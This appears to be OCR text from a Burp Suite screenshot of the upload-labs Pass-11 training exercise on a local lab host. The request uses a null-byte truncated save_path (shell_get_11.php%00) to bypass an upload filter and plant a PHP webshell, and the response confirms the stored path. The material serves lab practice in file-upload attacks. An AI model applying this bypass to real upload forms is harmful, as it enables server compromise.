 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
发送 取消 < > 目标: http://192.168.127.1 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /upload/Pass-11/index.php?save_path=../upload/shell_get_11.php%00
HTTP/1.1
2 Host: 192.168.127.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------169383242116190829923424875811
8 Content-Length: 391
9 Origin: http://192.168.127.1
修改
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell_get_11.php/5820220602171154.jpg" width=
已经截断，直接用这个文件名
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>